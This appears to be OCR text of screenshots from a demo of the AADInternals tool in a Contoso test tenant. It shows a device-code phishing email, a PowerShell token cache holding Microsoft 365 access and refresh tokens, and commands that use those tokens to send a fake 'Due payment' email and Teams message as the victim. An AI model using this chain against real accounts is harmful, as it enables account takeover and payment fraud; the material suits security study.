 Mail - Nestor Wilke - Outlook
General (Contoso) | Microsoft Te
outlook.office.com/mail/inbox/id/AAQkADQ2ZWNhM2JmLTQ2YzgtNGU5My04ZTE4LWZhOGNhZmV...
Outlook
Search
New message
Delete
Archive
Junk
Sweep
Move to
Categorize
Folders
Inbox 21
Drafts
Sent Items
Deleted Items 13
Junk Email 5
Archive
Focused
Other 4
Filter
Other: New conversations
MyAnalytics
Bad Company
Bad sent you a document 2:21 AM
Hi! This is a message sent to you by som...
Last week
Microsoft Teams
You have been added to ... Fri 6:46 AM
Microsoft Teams Diego added you to the...
Last month
Bad sent you a document
To: Nestor Wilke
Hi!
This is a message sent to you by
someone who is using AADInternals
phishing function.
Here is a link you should not click.
If you still decide to do so, provide
the following code when requested:
CF2WPQ4MP.
Reply
Forward
Mail - Diego Siciliani - Outlook
General (Contoso) | Microsoft Te
outlook.office.com/mail/inbox/id/AAQkADYxYTk1OTQ5LTNkMjMtNGVhZS04OWQzLTlkYWZiM2VjMDk3OQAQ...
Outlook
Search
15
New message
Delete
Archive
Junk
Sweep
Move to
Categorize
Folders
Inbox 2
Drafts
Sent Items
Deleted Items 14
Junk Email
Archive
Focused
Other
Filter
Nestor Wilke
Due payment 2:25 AM
Hi! Pay this asap!
August
MyAnalytics
Welcome to MyAnalytics 8/25/2020
MyAnalytics Discover your habits. Work s...
July
Microsoft Audio Conferencing
You now have Audio Co... 7/27/2020
Due payment
Nestor Wilke
Sun 10/18/2020 2:25 AM
To: Diego Siciliani
Hi!
Pay this asap!
Reply
Forward
AADInternals 0.4.4
Device :
Name : NestorW@contoso.myo365.site
ClientId : d3590ed6-52b3-4102-aeff-aad2292ab01c
Audience : https://management.core.windows.net
Tenant : 44034cc6-ffbe-447c-a89e-4ec8c6c8bbee
IsExpired : False
HasRefreshToken : True
AuthMethods : {pwd}
Device :
PS C:\> Get-AADIntCache |ft
Name ClientId Audience Tenant
---- -------- -------- ------
NestorW@contoso.myo365.site d3590ed6-52b3-4102-aeff-aad2292ab01c https://outlook.office365.com 44034cc6-f...
NestorW@contoso.myo365.site 1fec8e78-bce4-4aaf-ab1b-5451cc387264 https://api.spaces.skype.com 44034cc6-f...
NestorW@contoso.myo365.site d3590ed6-52b3-4102-aeff-aad2292ab01c https://graph.windows.net 44034cc6-f...
NestorW@contoso.myo365.site d3590ed6-52b3-4102-aeff-aad2292ab01c https://graph.microsoft.com 44034cc6-f...
NestorW@contoso.myo365.site d3590ed6-52b3-4102-aeff-aad2292ab01c https://management.core.windows.net 44034cc6-f...
PS C:\> Send-AADIntOutlookMessage -Recipient diegos@contoso.myo365.site -Subject "Due payment" -Message "Hi! <br> P
ay this <b>asap!</b>"
PS C:\> Send-AADIntTeamsMessage -Recipients diegos@contoso.myo365.site -Message "Hi. Just sent you an email about d
ue payment. Take a look at it."